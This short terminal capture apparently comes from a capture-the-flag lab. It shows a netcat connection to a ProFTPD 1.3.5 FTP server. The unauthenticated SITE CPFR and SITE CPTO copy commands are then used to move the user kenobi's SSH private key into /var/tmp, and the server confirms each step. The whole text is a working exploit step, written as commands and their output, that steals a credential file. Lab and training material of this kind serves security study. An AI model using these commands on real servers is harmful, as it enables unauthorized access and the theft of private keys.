 root@ip-10-10-52-50:~# nc 10.10.34.142 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.34.142]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful